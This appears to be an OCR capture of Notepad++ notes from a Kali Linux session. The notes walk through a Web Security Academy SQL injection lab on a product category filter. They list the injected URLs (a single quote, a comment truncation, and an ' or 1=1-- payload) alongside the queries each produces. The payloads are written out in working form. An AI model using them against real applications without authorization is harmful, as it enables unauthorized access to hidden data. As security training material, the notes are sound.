 kali-linux-2
*new 1 - Notepad++
ayer
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1
Kali
Kali Lin
6 Analysis:
7
8 https://0a1b008c03afd234800dd53200550068.web-security-academy.net/filter?category=Gifts
9
10 Step1: if the application is vulnerable to SQL injection:
11 https://0a1b008c03afd234800dd53200550068.web-security-academy.net/filter?category='
12 SELECT * FROM products WHERE category = ''' AND released = 1
13
14 Step2:
15 https://0a1b008c03afd234800dd53200550068.web-security-academy.net/filter?category='--
16 SELECT * FROM products WHERE category = ''--' AND released = 1
17 executed command:
18 SELECT * FROM products WHERE category = ''
19
20 Step3:
21 https://0a1b008c03afd234800dd53200550068.web-security-academy.net/filter?category=Gifts'--
22 SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1
23 executed command:
24 SELECT * FROM products WHERE category = 'Gifts'
25
26 Step4:
27 https://0a1b008c03afd234800dd53200550068.web-security-academy.net/filter?category=' or 1=1--
28 SELECT * FROM products WHERE category = '' or 1=1--' AND released = 1
29 executed command:
30 SELECT * FROM products WHERE category ='' or 1=1
Fi
Normal text file length : 1,184 lines : 30
Type here to search